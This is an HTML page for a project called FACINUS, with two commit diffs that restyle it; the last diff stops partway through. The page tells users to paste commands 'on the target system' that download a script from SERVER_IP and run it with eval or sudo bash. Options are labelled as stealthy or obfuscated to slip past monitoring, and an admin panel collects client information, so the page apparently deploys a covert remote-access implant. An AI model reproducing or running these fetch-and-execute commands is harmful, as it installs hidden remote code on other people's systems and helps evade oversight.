
==== web/index.html @ 59db09be "update setup" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FACINUS Deployment</title>
    <style>
        body { font-family: Arial, sans-serif; margin: 0; padding: 0; }
        .container { max-width: 800px; margin: 0 auto; padding: 20px; }
        .header { background: #333; color: white; padding: 10px; }
        .header h1 { margin: 0; }
        .card { border: 1px solid #ddd; border-radius: 5px; padding: 20px; margin-bottom: 20px; }
        .command { background: #f8f8f8; padding: 15px; border: 1px solid #ddd; font-family: monospace; margin: 15px 0; position: relative; }
        .copy-btn { position: absolute; right: 10px; top: 10px; background: #007bff; color: white; border: none; padding: 5px 10px; cursor: pointer; }
        .options { margin-top: 20px; }
        .option-box { border: 1px solid #ddd; padding: 10px; margin-bottom: 10px; border-radius: 5px; }
        .option-title { font-weight: bold; margin-bottom: 5px; }
    </style>
</head>
<body>
    <div class="header">
        <div class="container">
            <h1>FACINUS Deployment</h1>
        </div>
    </div>

    <div class="container">
        <div class="card">
            <h2>Quick Setup</h2>
            <p>Copy and paste this command into a terminal on the target system:</p>
            
            <div class="command" id="cmd1">
                eval "$(curl -fsSL http://SERVER_IP/deployment/y)"
                <button class="copy-btn" onclick="copyToClipboard('cmd1')">Copy</button>
            </div>
            
            <p><strong>Note:</strong> This will install with default settings and requires root access.</p>
        </div>
        
        <div class="card">
            <h2>Installation Options</h2>
            
            <div class="options">
                <div class="option-box">
                    <div class="option-title">Minimal Installation (No Root Required)</div>
                    <p>For limited access without requiring root privileges:</p>
                    <div class="command" id="cmd2">
                        curl -fsSL http://SERVER_IP/deployment/minimal | bash
                        <button class="copy-btn" onclick="copyToClipboard('cmd2')">Copy</button>
                    </div>
                </div>
                
                <div class="option-box">
                    <div class="option-title">Full Installation</div>
                    <p>Complete installation with all features:</p>
                    <div class="command" id="cmd3">
                        curl -fsSL http://SERVER_IP/deployment/full | sudo bash
                        <button class="copy-btn" onclick="copyToClipboard('cmd3')">Copy</button>
                    </div>
                </div>
                
                <div class="option-box">
                    <div class="option-title">Quiet Mode</div>
                    <p>Minimal output for stealthy installation:</p>
                    <div class="command" id="cmd4">
                        curl -fsSL http://SERVER_IP/deployment/quiet | sudo bash
                        <button class="copy-btn" onclick="copyToClipboard('cmd4')">Copy</button>
                    </div>
                </div>
                
                <div class="option-box">
                    <div class="option-title">Obfuscated Installation</div>
                    <p>For environments with stricter monitoring:</p>
                    <div class="command" id="cmd5">
                        eval "$(curl -fsSL http://SERVER_IP/deployment/x)"
                        <button class="copy-btn" onclick="copyToClipboard('cmd5')">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="card">
            <h2>Admin Access</h2>
            <p>Access the admin panel for logs and client information:</p>
            <p><a href="admin.php">Admin Panel</a></p>
        </div>
    </div>
    
    <script>
        function copyToClipboard(elementId) {
            const el = document.getElementById(elementId);
            const text = el.innerText.split('\n')[0].trim();
            
            navigator.clipboard.writeText(text).then(function() {
                const btn = el.querySelector('.copy-btn');
                const originalText = btn.innerText;
                btn.innerText = 'Copied!';
                setTimeout(() => {
                    btn.innerText = originalText;
                }, 2000);
            });
        }
    </script>
</body>
</html>

==== commit 01d459b4: "big update" ====
--- a/web/index.html
+++ b/web/index.html
@@ -4,85 +4,287 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>FACINUS Deployment</title>
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
     <style>
-        body { font-family: Arial, sans-serif; margin: 0; padding: 0; }
-        .container { max-width: 800px; margin: 0 auto; padding: 20px; }
-        .header { background: #333; color: white; padding: 10px; }
-        .header h1 { margin: 0; }
-        .card { border: 1px solid #ddd; border-radius: 5px; padding: 20px; margin-bottom: 20px; }
-        .command { background: #f8f8f8; padding: 15px; border: 1px solid #ddd; font-family: monospace; margin: 15px 0; position: relative; }
-        .copy-btn { position: absolute; right: 10px; top: 10px; background: #007bff; color: white; border: none; padding: 5px 10px; cursor: pointer; }
-        .options { margin-top: 20px; }
-        .option-box { border: 1px solid #ddd; padding: 10px; margin-bottom: 10px; border-radius: 5px; }
-        .option-title { font-weight: bold; margin-bottom: 5px; }
+        :root {
+            --primary: #3498db;
+            --primary-dark: #2980b9;
+            --accent: #e74c3c;
+            --accent-dark: #c0392b;
+            --text: #2c3e50;
+            --text-light: #7f8c8d;
+            --bg: #f5f7fa;
+            --card-bg: #ffffff;
+            --border: #e0e6ed;
+            --success: #2ecc71;
+            --command-bg: #f1f5f9;
+        }
+        
+        * {
+            box-sizing: border-box;
+            margin: 0;
+            padding: 0;
+        }
+        
+        body {
+            font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, Roboto, Oxygen, Ubuntu, sans-serif;
+            color: var(--text);
+            background-color: var(--bg);
+            line-height: 1.6;
+        }
+        
+        .container {
+            max-width: 1000px;
+            margin: 0 auto;
+            padding: 0 20px;
+        }
+        
+        .header {
+            background: linear-gradient(135deg, var(--primary) 0%, var(--primary-dark) 100%);
+            color: white;
+            padding: 20px 0;
+            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
+            margin-bottom: 30px;
+        }
+        
+        .header h1 {
+            font-weight: 600;
+            font-size: 28px;
+            margin: 0;
+            letter-spacing: 0.5px;
+        }
+        
+        .header p {
+            opacity: 0.9;
+            margin-top: 5px;
+        }
+        
+        .card {
+            background: var(--card-bg);
+            border-radius: 8px;
+            box-shadow: 0 2px 15px rgba(0, 0, 0, 0.05);
+            padding: 25px;
+            margin-bottom: 30px;
+            border: 1px solid var(--border);
+            transition: transform 0.2s ease, box-shadow 0.2s ease;
+        }
+        
+        .card:hover {
+            transform: translateY(-2px);
+            box-shadow: 0 5px 20px rgba(0, 0, 0, 0.08);
+        }
+        
+        h2 {
+            font-size: 22px;
+            font-weight: 600;
+            color: var(--text);
+            margin-bottom: 15px;
+            display: flex;
+            align-items: center;
+        }
+        
+        h2 i {
+            margin-right: 12px;
+            color: var(--primary);
+        }
+        
+        p {
+            margin-bottom: 15px;
+            color: var(--text-light);
+        }
+        
+        .command {
+            background: var(--command-bg);
+            border-radius: 6px;
+            padding: 18px;
+            font-family: 'Courier New', monospace;
+            margin: 20px 0;
+            position: relative;
+            border: 1px solid var(--border);
+            box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05);
+            overflow-x: auto;
+            white-space: nowrap;
+        }
+        
+        .copy-btn {
+            position: absolute;
+            right: 10px;
+            top: 10px;
+            background: var(--primary);
+            color: white;
+            border: none;
+            border-radius: 4px;
+            padding: 6px 12px;
+            cursor: pointer;
+            font-size: 14px;
+            transition: background 0.2s ease;
+            display: flex;
+            align-items: center;
+        }
+        
+        .copy-btn i {
+            margin-right: 5px;
+        }
+        
+        .copy-btn:hover {
+            background: var(--primary-dark);
+        }
+        
+        .options {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
+            gap: 20px;
+        }
+        
+        .option-box {
+            border: 1px solid var(--border);
+            border-radius: 6px;
+            padding: 20px;
+            transition: all 0.2s ease;
+            background: var(--card-bg);
+        }
+        
+        .option-box:hover {
+            border-color: var(--primary);
+            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
+        }
+        
+        .option-title {
+            font-weight: 600;
+            margin-bottom: 10px;
+            color: var(--text);
+            font-size: 17px;
+            display: flex;
+            align-items: center;
+        }
+        
+        .option-title i {
+            margin-right: 8px;
+            color: var(--primary);
+        }
+        
+        .admin-link {
+            display: inline-block;
+            background: var(--primary);
+            color: white;
+            padding: 12px 24px;
+            text-decoration: none;
+            border-radius: 6px;
+            font-weight: 500;
+            margin-top: 10px;
+            transition: background 0.2s ease;
+        }
+        
+        .admin-link:hover {
+            background: var(--primary-dark);
+        }
+        
+        .note {
+            display: flex;
+            align-items: flex-start;
+            background: rgba(52, 152, 219, 0.1);
+            padding: 12px 15px;
+            border-radius: 6px;
+            margin-top: 15px;
+        }
+        
+        .note i {
+            color: var(--primary);
+            margin-right: 10px;
+            margin-top: 2px;
+        }
+        
+        @media (max-width: 768px) {
+            .options {
+                grid-template-columns: 1fr;
+            }
+            
+            .header h1 {
+                font-size: 24px;
+            }
+        }
     </style>
 </head>
 <body>
     <div class="header">
         <div class="container">
-            <h1>FACINUS Deployment</h1>
+            <h1><i class="fas fa-server"></i> FACINUS Deployment</h1>
+            <p>Secure client deployment system</p>
         </div>
     </div>
 
     <div class="container">
         <div class="card">
-            <h2>Quick Setup</h2>
+            <h2><i class="fas fa-bolt"></i> Quick Setup</h2>
             <p>Copy and paste this command into a terminal on the target system:</p>
             
             <div class="command" id="cmd1">
-                eval "$(curl -fsSL http://SERVER_IP/deployment/y)"
-                <button class="copy-btn" onclick="copyToClipboard('cmd1')">Copy</button>
+                eval "$(wget -qO- http://SERVER_IP/deployment/y)"
+                <button class="copy-btn" onclick="copyToClipboard('cmd1')">
+                    <i class="fas fa-copy"></i> Copy
+                </button>
             </div>
             
-            <p><strong>Note:</strong> This will install with default settings and requires root access.</p>
+            <div class="note">
+                <i class="fas fa-info-circle"></i>
+                <span><strong>Note:</strong> This will install with default settings and requires root access.</span>
+            </div>
         </div>
         
         <div class="card">
-            <h2>Installation Options</h2>
+            <h2><i class="fas fa-cogs"></i> Installation Options</h2>
             
             <div class="options">
                 <div class="option-box">
-                    <div class="option-title">Minimal Installation (No Root Required)</div>
+                    <div class="option-title"><i class="fas fa-feather"></i> Minimal Installation</div>
                     <p>For limited access without requiring root privileges:</p>
                     <div class="command" id="cmd2">
-                        curl -fsSL http://SERVER_IP/deployment/minimal | bash
-                        <button class="copy-btn" onclick="copyToClipboard('cmd2')">Copy</button>
+                        eval "$(wget -qO- http://SERVER_IP/deployment/y)"
+                        <button class="copy-btn" onclick="copyToClipboard('cmd2')">
+                            <i class="fas fa-copy"></i> Copy
+                        </button>
                     </div>
                 </div>
                 
                 <div class="option-box">
-                    <div class="option-title">Full Installation</div>
+                    <div class="option-title"><i class="fas fa-box-open"></i> Full Installation</div>
                     <p>Complete installation with all features:</p>
                     <div class="command" id="cmd3">
-                        curl -fsSL http://SERVER_IP/deployment/full | sudo bash
-                        <button class="copy-btn" onclick="copyToClipboard('cmd3')">Copy</button>
+                        eval "$(wget -qO- http://SERVER_IP/deployment/y)"
+                        <button class="copy-btn" onclick="copyToClipboard('cmd3')">
+                            <i class="fas fa-copy"></i> Copy
+                        </button>
                     </div>
                 </div>
                 
                 <div class="option-box">
-                    <div class="option-title">Quiet Mode</div>
+                    <div class="option-title"><i class="fas fa-volume-mute"></i> Quiet Mode</div>
                     <p>Minimal output for stealthy installation:</p>
                     <div class="command" id="cmd4">
-                        curl -fsSL http://SERVER_IP/deployment/quiet | sudo bash
-                        <button class="copy-btn" onclick="copyToClipboard('cmd4')">Copy</button>
+                        eval "$(wget -qO- http://SERVER_IP/deployment/y)"
+         
+                            <i class="fas fa-copy"></i> Copy
+                        </button>
                     </div>
                 </div>
                 
                 <div class="option-box">
-                    <div class="option-title">Obfuscated Installation</div>
+                    <div class="option-title"><i class="fas fa-user-secret"></i> Obfuscated Installation</div>
                     <p>For environments with stricter monitoring:</p>
                     <div class="command" id="cmd5">
-                        eval "$(curl -fsSL http://SERVER_IP/deployment/x)"
-                        <button class="copy-btn" onclick="copyToClipboard('cmd5')">Copy</button>
+                        eval "$(wget -qO- http://SERVER_IP/deployment/y)"
+                        <button class="copy-btn" onclick="copyToClipboard('cmd5')">
+                            <i class="fas fa-copy"></i> Copy
+                        </button>
                     </div>
                 </div>
             </div>
         </div>
         
         <div class="card">
-            <h2>Admin Access</h2>
+            <h2><i class="fas fa-user-shield"></i> Admin Access</h2>
             <p>Access the admin panel for logs and client information:</p>
-            <p><a href="admin.php">Admin Panel</a></p>
+            <a href="admin.php" class="admin-link"><i class="fas fa-sign-in-alt"></i> Admin Panel</a>
         </div>
     </div>
     
@@ -93,10 +295,10 @@
             
             navigator.clipboard.writeText(text).then(function() {
                 const btn = el.querySelector('.copy-btn');
-                const originalText = btn.innerText;
-                btn.innerText = 'Copied!';
+                const originalIcon = btn.innerHTML;
+                btn.innerHTML = '<i class="fas fa-check"></i> Copied!';
                 setTimeout(() => {
-                    btn.innerText = originalText;
+                    btn.innerHTML = originalIcon;
                 }, 2000);
             });
         }

==== commit 84d7f748: "oh shit, everything was broken for whole time, i just noticed it and broke everything even worse. Up" ====
--- a/web/index.html
+++ b/web/index.html
@@ -3,21 +3,15 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>FACINUS Deployment</title>
+    <title>FACINUS</title>
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
     <style>
         :root {
-            --primary: #3498db;
-            --primary-dark: #2980b9;
-            --accent: #e74c3c;
-            --accent-dark: #c0392b;
-            --text: #2c3e50;
-            --text-light: #7f8c8d;
-            --bg: #f5f7fa;
-            --card-bg: #ffffff;
-            --border: #e0e6ed;
-            --success: #2ecc71;
-            --command-bg: #f1f5f9;
+            --bg: #111111;
+            --text: #33ff33;
+            --secondary: #aaaaaa;
+            --border: #333333;
+            --hover: #222222;
         }
         
         * {
@@ -27,279 +21,196 @@
         }
         
         body {
-            font-family: 'Segoe UI', -apple-system, BlinkMacSystemFont, Roboto, Oxygen, Ubuntu, sans-serif;
+            font-family: 'Courier New', monospace;
+            background-color: var(--bg);
             color: var(--text);
-            background-color: var(--bg);
-            line-height: 1.6;
-        }
-        
-        .container {
-            max-width: 1000px;
+            line-height: 1.5;
+            padding: 20px;
+            max-width: 900px;
             margin: 0 auto;
-            padding: 0 20px;
-        }
-        
-        .header {
-            background: linear-gradient(135deg, var(--primary) 0%, var(--primary-dark) 100%);
-            color: white;
-            padding: 20px 0;
-            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
+        }
+        
+        pre {
+            font-family: 'Courier New', monospace;
+            overflow-x: auto;
+            white-space: pre;
+        }
+        
+        .ascii-header {
             margin-bottom: 30px;
-        }
-        
-        .header h1 {
-            font-weight: 600;
-            font-size: 28px;
-            margin: 0;
-            letter-spacing: 0.5px;
-        }
-        
-        .header p {
-            opacity: 0.9;
-            margin-top: 5px;
-        }
-        
-        .card {
-            background: var(--card-bg);
-            border-radius: 8px;
-            box-shadow: 0 2px 15px rgba(0, 0, 0, 0.05);
-            padding: 25px;
-            margin-bottom: 30px;
+            font-size: 12px;
+            line-height: 1.2;
+        }
+        
+        h2 {
+            margin: 20px 0;
+            border-bottom: 1px dashed var(--border);
+            padding-bottom: 5px;
+        }
+        
+        .command {
+            background: rgba(0, 0, 0, 0.3);
             border: 1px solid var(--border);
-            transition: transform 0.2s ease, box-shadow 0.2s ease;
-        }
-        
-        .card:hover {
-            transform: translateY(-2px);
-            box-shadow: 0 5px 20px rgba(0, 0, 0, 0.08);
-        }
-        
-        h2 {
-            font-size: 22px;
-            font-weight: 600;
-            color: var(--text);
-            margin-bottom: 15px;
-            display: flex;
-            align-items: center;
-        }
-        
-        h2 i {
-            margin-right: 12px;
-            color: var(--primary);
-        }
-        
-        p {
-            margin-bottom: 15px;
-            color: var(--text-light);
-        }
-        
-        .command {
-            background: var(--command-bg);
-            border-radius: 6px;
-            padding: 18px;
-            font-family: 'Courier New', monospace;
-            margin: 20px 0;
+            padding: 10px;
+            margin: 15px 0;
             position: relative;
-            border: 1px solid var(--border);
-            box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05);
             overflow-x: auto;
             white-space: nowrap;
+        }
+        
+        .command-prompt::before {
+            content: "$ ";
+            opacity: 0.7;
         }
         
         .copy-btn {
             position: absolute;
             right: 10px;
-            top: 10px;
-            background: var(--primary);
-            color: white;
-            border: none;
-            border-radius: 4px;
-            padding: 6px 12px;
+            top: 7px;
+            background: transparent;
+            color: var(--secondary);
+            border: 1px solid var(--border);
+            border-radius: 3px;
+            padding: 3px 8px;
             cursor: pointer;
-            font-size: 14px;
-            transition: background 0.2s ease;
-            display: flex;
-            align-items: center;
-        }
-        
-        .copy-btn i {
-            margin-right: 5px;
+            font-size: 12px;
+            font-family: 'Courier New', monospace;
         }
         
         .copy-btn:hover {
-            background: var(--primary-dark);
+            background: var(--hover);
+            color: var(--text);
         }
         
         .options {
             display: grid;
-            grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
-            gap: 20px;
+            grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
+            gap: 15px;
+            margin: 20px 0;
         }
         
         .option-box {
             border: 1px solid var(--border);
-            border-radius: 6px;
-            padding: 20px;
-            transition: all 0.2s ease;
-            background: var(--card-bg);
+            padding: 15px;
+            background: rgba(0, 0, 0, 0.3);
         }
         
         .option-box:hover {
-            border-color: var(--primary);
-            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
+            background: var(--hover);
         }
         
         .option-title {
-            font-weight: 600;
             margin-bottom: 10px;
-            color: var(--text);
-            font-size: 17px;
-            display: flex;
-            align-items: center;
-        }
-        
-        .option-title i {
-            margin-right: 8px;
-            color: var(--primary);
+            font-weight: bold;
+        }
+        
+        .note {
+            border-left: 2px solid var(--text);
+            padding-left: 10px;
+            margin: 15px 0;
+            color: var(--secondary);
         }
         
         .admin-link {
             display: inline-block;
-            background: var(--primary);
-            color: white;
-            padding: 12px 24px;
+            margin-top: 20px;
+            padding: 8px 15px;
+            background: transparent;
+            color: var(--text);
+            border: 1px solid var(--text);
             text-decoration: none;
-            border-radius: 6px;
-            font-weight: 500;
-            margin-top: 10px;
-            transition: background 0.2s ease;
+            font-family: 'Courier New', monospace;
         }
         
         .admin-link:hover {
-            background: var(--primary-dark);
-        }
-        
-        .note {
-            display: flex;
